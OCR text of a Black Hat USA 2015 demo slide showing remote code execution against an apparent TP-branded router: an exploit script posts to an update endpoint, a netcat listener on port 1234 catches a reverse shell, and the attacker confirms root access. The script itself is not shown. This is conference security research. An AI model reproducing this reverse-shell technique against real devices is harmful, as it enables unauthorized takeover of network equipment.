 black hat®
black hat®
USA 2015
Demo: remote code execution
Applications Places 5:43 AM root
File Edit View Search Terminal Help
root@kali:~# ./tp_pwn.sh
go run 'nc -vnlp 1234' in another terminal and then press the any key
to pwn
* About to connect() to 192.168.1.1 port 80 (#0)
*   Trying 192.168.1.1...
* connected
* Connected to 192.168.1.1 (192.168.1.1) port 80 (#0)
> POST /updatoscope/ HTTP/1.0
> User-Agent: curl/7.26.0
> Host: 192.168.1.1
> Accept: */*
> Content-Length: 100
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 100 out of 100 bytes
* additional stuff not fine transfer.c:1037: 0 0
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< X-Powered-By: PHP/5.2.13
< Content-type: text/html
< Connection: close
< Date: Sat, 01 Sep 2012 13:07:34 GMT
< Server: lighttpd/1.4.26-devel-e7f99cd
<
* Closing connection #0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vnlp 1234
nc: listening on :: 1234 ...
nc: listening on 0.0.0.0 1234 ...
nc: connect to 192.168.1.100 1234 from 192.168.1.1 32980
cat /etc/hostname
TP_TP750-308FF89765R
whoami
root
root@kali: ~
root@kali: ~